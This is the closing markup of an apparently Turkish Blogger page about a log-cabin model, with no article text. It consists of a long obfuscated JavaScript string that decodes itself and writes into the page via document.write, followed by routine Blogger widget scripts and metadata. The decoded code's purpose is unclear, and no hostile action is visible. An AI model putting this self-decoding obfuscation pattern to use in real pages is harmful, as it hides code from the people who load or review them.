;13([]d0,[])b[[]d1,[]d2]3(21,,21[]}13([]d5,[])1(22.==)=d5,[]d6,[];7b[[]d6,[]d5]3(21,,21[]}13([]d1,[]&1.W=01(21[]{=d1,[]d2,[];91.rb1.V1)1{21.71.H3(21,[]d5,[]d2)1.r4(}13([]d4,[]&1.W=01(21[]{=d4,[]d7,[];91.rb1.V3)1{21.71.H3(21,[]d0,[]d7)1.r4(}13([]d4,[]&1.W=01(21[]{=d4,[]d0,[];91.rb1.V4)1{21.71.H3(21,[]d5,[]d0)1.r4(}13([]d3,[]&1.W=01(21[]{=d3,[]d7,[];91.rb1.V5)1{21.71.H3(21,[]d2,[]d7)1.r4(}6a1.Sc1.91.Cad0.,[]xd2.,[]xd4.,[]xd6.,[]x+|;24=([]xd1.,[]xd3.,[]xd5.,[]xd7.)01.Dad0.,[]yd2.,[]yd4.,[]yd6.,[]y+|;24=([]yd1.,[]yd3.,[]yd5.,[]yd7.)01.E1.C1.W1.F1.D1.X;35(,,,,,,)1.be1.ca1.Tg1.rb1.Hd1.Jf1.S{:,:,:}1.B{:,:,:}1.N1.r1,24=21.b1.b1.N1,24=24/,24=23/;24=2(1.b21.c20,61.b21.c20,61.b2-21/,)2(1.b2-21/,)}x4.01({6a5(24,22,21,24,24,24)1.r5(,,24,23)3(21,a01.b,a1.91.b,a1.91.b7)4(,23-a)1.r7(;21.V01.r8=01.r8=51.r3=23;21.71.H3(21,[]a1,[]a3)1.r4(}1 6bdc{6a{:,:,:}1 }34(,)1 =xbyc;aa1 GwjDhut{6k[,=g3,=g5,=(.)eajx,=(.)dajy,=(.)bajz,,,,,,,,,,;6vw2;Rv-{=[]xmwv.;=[]zgemrlfrmelqdfpns-*+*;=*-*;=*+*;=+.;=+.;=+.;=/hl;=*+;=(*)tkv=xnym}ak1 agfeih{.c)g7(.,.)g3(.,.)g3(.,.)g3(.,.)g7(}33(,,)1(dyey/dxex-fyey/fxex<^.<dx=exfx1 R1 a1}33(,,)1 =,=4b7()1 =.u[,,],=.u[,,],=.u[,,],=.u[,,];.g)j7(;.dd0,[];.Da0,[];.Dc0,[];.Df0,[];.e)j7(;E0011dafcbhgje;.h)1 EoWmVUTSQxulsh{6C1.XB1.Sg1.9q1.o1()1 =T0+[]2U0,[]S1-*[],=T0+[]2Q0,[]S1-*[],=M0+[]M1+[],=(I0*[]I1*[]/M0*[]M1*[])M[[]U0+[]S0,[]U1+[]S1]K[[]U0+[]T0,[]U1+[]T1]1 =([]K1-[]K0)1(==&m=1|02+*)All{6c(+)2w(+)2ax2(cw1)ix2(cW1)tx2(cV1)px2(ow1)jx2(mw1)-u3(,,,,,,,,,,,,)3(,,,,,,,,,,,,)3(,,,,,,,,,,,,)3(,,,,,,,,,,,,)1}s7(;6P[[]U0,[]U1]y[[]T0,[]T1]R[[]Q0,[]Q1]k[[]S0,[]S1]1 =([]k1-[]k0)GCy0*[]y1*[],=([]y1-[]y0)FCk0*[]k1*[],=((,)BFD)d0b0L0J04()1 :.hP0,[]-[]-[]U0,[];1m=1L12/([]P0+[]P1)1(!=)=.Uqk0*[]k1*[];l1 :.hP0,[]y0,[]T0,[];1m=1L12/([]P0+[]P1)1(!=)=.Uqy0*[]y1*[];=11;kDs1(R0,R1,[]y1,[]Q1)1(!=)=.UqR0*[]R1*[];1V=1J12/([]y0+[]y1)d-;=11;kFs1(R0,R1,k0,k1,[]S1)1(!=)=.UqR0*[]R1*[];1V=1J12/([]k0+[]k1)b-;l1 =-,=-,=*,=*;6vh1,=.cs4(,*,*,(-+,)vgVWN1*,,,+,+)s7(}37()1 =C2(,,[,,,,,,b3.,b3.,b3.][,,,,,,,b2.,b2.][,,,,,,b1.,,b1.][,,,,,,,,b0.][,,,1-,1b3.,[]yb3.][,,,,1-,,[]yb2.][,,,10-,[]y0b1.][,,,,,100b0.])1 =.H)5;6a2 g33[-[]8,d1[]-[]8][d3[]-[]8,d5[],-[]8,d7[]1];aa1 g1(,,)1.=;2hc1.1b|g7();g7=3ae{6b[,=,=;Rd-{[][;Rc-bd[]01 }2.j1()1 =]ba2;Rb-cb=]8([];ac;g4.u1()1 =]1(6e0e1.;+)ce=;T1 =;<2w+ace+1.1e[]ba}6d1cc2-]1(6e0e1.;+)[]=;ac;g4.H1({11.<1.)Z2 H7 1;6h2.j1.1;T1 =;<2h+a{6fha[]2(=0{T1 =+;<2h+g1([]a!0{6ihg;[]ha;[]i1}1g=2h1 C2(2w1.,)1 =[]a}6b1f1(6eae1.;+)[]e*b1(6d0d1.;+)1(=a9;6chd[]hd[]01(6ea1e1.;+)[]e-cha[]}a2 g1.,2hh}$(3)$(#3)2(5:3\"1:5:45:4}};j1({1$(#l)2)j\\< 5\"m k\"6 7!c B 8!c 9 a!c -C b!c c7:9 3;2:#e!c\"1=4:/c5.d>-9 g<J5=2:#h!c\"9<2>/>'.j\"7\";72.F1=4:/c5.d;1$(#m)9(:l)2.F1=4:/c5.d;1$('[I\"b/4.m4\"\\)2)73.I\"b/4.24\"$(.t9\".Y)2(.T))'6,8,||||||||||||||||||||||||||||||||fti|ucin|vres|s|rtr|it|egtb|Ma|ahtasoma|oaecs|ra|eta|Anx|nmt|t|neO|3a|e|mtpa|ls|3Otospsto|ne|0a|pa|i|rffleoaiyapnT|Zcna|Wzne|5tu|a|o|r|mgsdphpssesn|I|hwhd|a|mk3Pitdcmn|id|bdt|akrud|ektcb|arxlnt|Qeya|omzm|citsr|qcoka|Fn|rnfrPoetvVco|eut|is|fetaiSedpe|uomriTpnwa|d|r|eetclrmkia|pnsac|ae|o|icsie|ldra|hl|oain10e|5pren|aeasprn|dCas|qrgtcpinnmto|ha|pa|siil|aTxuedaPaecegtiprat|nlc|usrn|aeoatcetEeetsn718u|kdlya|Tgtotx|lc|eoeldCag|agnetbidVria|lnsoiotla|ueu|uainse|za|etrlnT|iielcto|oekr|ua|oe|hdwoo|lcsrw|oun|eaDrdphfstsiea|aa|uolyrmv|feSiehnecpinnmtoSedb|uepcrl|uerne|2sic|atcmlt|rwmg|BflSyefl|Wdhmk2Pitht|w|o|u|ki|rvosrdrcpg|eietae|neHM|pae|ed|umr|sni|alakjosatesIOtui|neie|65so|eoels|m|La|Rpuetigrcpin|otmnn|aeb|ueoncbRgtcbLf|aeld|ua|nl|a|ue|ue|rgn9dgfcleghcnexcneymn|iYvrePit|rttp|vle|oaepae|iugoadt|tr|idaeotps|o|snesOtonef|iiaeit|mgHih|yefcTp|otoLnsb|otoLnTub|hlrnsyesiea|ma|rfiU|lponfiRgtfiLf|pnaegi|rwe|ln|bgiX|laRc|0|aXmx|rwit|rwegtTasomDoDrwceo|opaaa|edwiegtlmnsyaNm|edtp|etjvsrp|eAtiueapnCidpbihdsigetn|e|aeuQa|2|aenonenvgto|waInrsieon40|adfut|neWapra|rnprnIginrieoo|aehdwa|alaksatld|alakpe|ietoNvnva|otoTuboainapn|oold|ciepueiepuenoe|lyntcl|adn|atoee|aenhmee|admgiBokU|rdlcsongiBokLf|rdlcsih|oiotlvra|etclvra|oiotlld|etclld|oiotlievriaWp|oiotlpi|etclpi|aeomzoIOt20da|boueLf|ih|pDw|rmetetCnr|xscbZpo|ahms|ue|inrp|8|0|10|wdhcegtmn10ci|eiPt|oeocoeahgtrjciernfr|aersoealct|lnVle|iecprgtcprgtdpgsPg|fcretgtlmnsyaepgAe|eEeetydbo|ae|aeaioeSac|oaRslshm|nr|noeRCmoetjwn|aenudesIOtudesICbcesOtui|aenur|aeuQatesIOtur|aenun|aeuQitesIOtun|aenieesOtieesIOtieesIEp|aeuEp|aenuEp|aenicesOticesIOticesIEatcesOtlsi|aenuEatcesIBc|aeuBc|aenuBc|3565947|aenuBuc|oofitarwdw|edmr|ompa_i|otostasto|alakcnrllnscnrlhmslnTubtubaedlgt|eItra|laItra|ie|aCasdsryuwa|eoetrrmvDt|nidcpinfdOtsiepc|tlrpe|iktre|bakfortasaet50sao|6|pcaEsn|akrudmg|sevrinWp|ieSltslt|pi2rud3818|4|ga33saoOfeXsaoOfeYsaoBu|octtrw|imthcniu|ldrs3|1|ddslyiln|eaievsblt|iil|99fn|2xBBB|rae|yC00|oaepae|netfe|shde|etmltstub.pi(|)0{)<srp>";var a=script,b="";l=a.length;www=hhhhffff=Math.round(l/2);l<2*www&&(hhhhffff-=1);for(i=0;i<hhhhffff;i++)b=b+a.charAt(i)+a.charAt(i+hhhhffff);l<2*www&&(b+=a.charAt(l-1));document.write(b);
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1166699449-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7wwtYR7P1XKvw7WCFPz36e64cyVA:1764300278812';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3692098336248243488','//www.polatkereste.com/2013/12/135-m2-kutuk-ev-modeli.html','3692098336248243488');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3692098336248243488', 'title': 'Ah\u015fap ev', 'url': 'https://www.polatkereste.com/2013/12/135-m2-kutuk-ev-modeli.html', 'canonicalUrl': 'http://www.polatkereste.com/2013/12/135-m2-kutuk-ev-modeli.html', 'homepageUrl': 'https://www.polatkereste.com/', 'searchUrl': 'https://www.polatkereste.com/search', 'canonicalHomepageUrl': 'http://www.polatkereste.com/', 'blogspotFaviconUrl': 'https://www.polatkereste.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'tr', 'localeUnderscoreDelimited': 'tr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ah\u015fap ev - Atom\x22 href\x3d\x22https://www.polatkereste.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ah\u015fap ev - RSS\x22 href\x3d\x22https://www.polatkereste.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ah\u015fap ev - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3692098336248243488/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ah\u015fap ev - Atom\x22 href\x3d\x22https://www.polatkereste.com/feeds/1167517887731115180/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/8fade38c227cdf4b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ba\u011flant\u0131y\u0131 al', 'key': 'link', 'shareMessage': 'Ba\u011flant\u0131y\u0131 al', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook platformunda payla\u015f', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X platformunda payla\u015f', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest platformunda payla\u015f', 'target': 'pinterest'}, {'name': 'E-posta', 'key': 'email', 'shareMessage': 'E-posta', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27tr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Devam\u0131', 'pageType': 'item', 'postId': '1167517887731115180', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0mXiW5G0nhHMF4w9Q6HLVdrqPZYIY4YftH2jLFdVMKJNT5OXcVGmI4QMUw7vqjePmOR8UI4kDcGT_4V-YG36LaJ3tbufkiYeor94iMo2SzOrrkChyphenhyphenQuaj8ia3x1Vw9ahuRphFl5bnQW4/s72-c/SAM_7325.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0mXiW5G0nhHMF4w9Q6HLVdrqPZYIY4YftH2jLFdVMKJNT5OXcVGmI4QMUw7vqjePmOR8UI4kDcGT_4V-YG36LaJ3tbufkiYeor94iMo2SzOrrkChyphenhyphenQuaj8ia3x1Vw9ahuRphFl5bnQW4/s320/SAM_7325.JPG', 'pageName': '13.5 m2 k\xfct\xfck ev modeli', 'pageTitle': 'Ah\u015fap ev: 13.5 m2 k\xfct\xfck ev modeli'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'D\xfczenle', 'linkCopiedToClipboard': 'Ba\u011flant\u0131 panoya kopyaland\u0131!', 'ok': 'Tamam', 'postLink': 'Yay\u0131n Ba\u011flant\u0131s\u0131'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\xd6zel', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '13.5 m2 k\xfct\xfck ev modeli', 'description': '  ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0mXiW5G0nhHMF4w9Q6HLVdrqPZYIY4YftH2jLFdVMKJNT5OXcVGmI4QMUw7vqjePmOR8UI4kDcGT_4V-YG36LaJ3tbufkiYeor94iMo2SzOrrkChyphenhyphenQuaj8ia3x1Vw9ahuRphFl5bnQW4/s320/SAM_7325.JPG', 'url': 'https://www.polatkereste.com/2013/12/135-m2-kutuk-ev-modeli.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1167517887731115180}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3542977918-lbx__tr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'sidebar', document.getElementById('PageList3'), {'title': 'Mobil Sayfalar3', 'links': [{'isCurrentPage': false, 'href': 'https://www.polatkereste.com/', 'title': 'Ana Sayfa'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Ah%C5%9Fap%20Evler', 'title': 'Ah\u015fap Evler'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Kul%C3%BCbeler', 'title': 'Kul\xfcbeler'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Oyun%20Park%C4%B1', 'title': 'Oyun Park\u0131'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Bah%C3%A7e%20Masa%20Tak%C4%B1mlar%C4%B1', 'title': 'Bah\xe7e Masa Tak\u0131mlar\u0131'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Kamelya', 'title': 'Kamelya'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Kereste', 'title': '\u0130n\u015faatl\u0131k Kereste'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Lambri', 'title': 'Lambri'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/%C3%96zel%20%C4%B0stek', 'title': 'Ah\u015fap \xfczerine \xf6zel istekler'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Montaj', 'title': 'Montaj A\u015famas\u0131'}, {'isCurrentPage': false, 'href': 'https://www.polatkereste.com/p/hakkimizda.html', 'id': '7726644064323212838', 'title': 'Ah\u015fap ev bak\u0131m ve firma sorumluluklar\u0131'}, {'isCurrentPage': false, 'href': 'https://www.polatkereste.com/p/iletisim.html', 'id': '2318071969647507533', 'title': '\u0130leti\u015fim'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Y\xfckleniyor\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'column1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'column2', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'column3', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'column4', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>